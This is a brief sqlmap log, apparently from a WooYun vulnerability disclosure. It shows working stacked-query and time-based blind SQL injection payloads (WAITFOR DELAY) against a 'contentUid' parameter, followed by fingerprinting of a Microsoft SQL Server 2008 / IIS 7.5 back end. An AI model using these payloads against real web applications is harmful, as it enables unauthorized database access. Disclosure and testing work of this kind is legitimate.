 Parameter: contentUid (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: type=webcomment&isFirstOpen=Y&contentUid=123';WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (comment)
Payload: type=webcomment&isFirstOpen=Y&contentUid=123' WAITFOR DELAY '0:0:5'--
---
[10:26:50] [INFO] testing Microsoft SQL Server
[10:26:50] [WARNING] it is very important not to stress the network adapter during usag
e of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time
-sec')? [Y/n]
[10:28:52] [INFO] confirming Microsoft SQL Server
[10:29:03] [INFO] adjusting time delay to 2 seconds due to good response times
[10:29:05] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org